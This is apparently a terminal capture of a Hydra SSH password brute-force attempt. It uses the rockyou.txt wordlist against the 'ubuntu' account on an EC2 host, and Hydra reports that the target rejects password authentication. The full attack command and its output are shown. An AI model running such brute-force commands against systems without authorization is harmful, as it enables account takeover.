 ubuntu@ip-10-192-11-79:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-160-7-38.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-27 10:39:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-160-7-38.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.24:22/ does not support password authentication.
ubuntu@ip-10-192-11-79:~$